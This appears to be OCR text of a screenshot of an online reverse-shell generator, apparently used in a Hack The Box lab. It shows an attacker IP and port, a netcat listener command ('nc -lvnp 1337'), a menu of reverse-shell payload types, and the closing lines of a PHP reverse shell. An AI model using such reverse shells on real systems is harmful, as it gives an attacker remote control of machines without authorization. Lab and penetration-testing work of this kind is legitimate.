 https://www.revshells.com/
bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security
Reverse Shell Generator
IP & Port
IP 10.10.14.159
Port 1337 +1
Listener Advanced
🚀 nc -lvnp 1337
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show
Advanced
Perl no sh
Perl
PentestMonk
ey
PHP
PentestMonk
ey
PHP Ivan
Sincek
PHP cmd
🚀
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>